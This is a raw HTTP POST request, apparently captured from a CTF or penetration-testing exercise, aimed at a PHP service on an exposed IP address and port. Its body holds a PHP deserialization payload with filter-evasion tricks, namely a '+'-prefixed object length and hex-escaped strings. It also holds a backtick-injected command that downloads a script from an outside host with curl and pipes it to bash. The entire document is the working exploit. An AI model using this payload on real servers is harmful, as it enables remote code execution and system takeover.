 POST / HTTP/1.1
Host: 59.110.167.125:25002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://59.110.167.125:25002/
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
Origin: http://59.110.167.125:25002
Connection: close
Cookie: td_cookie=3369680570
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
data=O%3A%2B7%3A%22Welcome%22%3A2%3A%5BS%3A3%3A%22%5C63%5C6d%5C64%22
%3BN%3BS%3A14%3A%22%5C00%5C57%5C65%5C6c%5C63%5C6f%5C6d%5C65%5C00%5C61
%5C64%5C6d%5C69%5C6e%22%3BS%3A3%3A%22%5C6a%5C64%5C62%22%3B%5D&cmd=`c
url%09103.152.132.16|bash`?>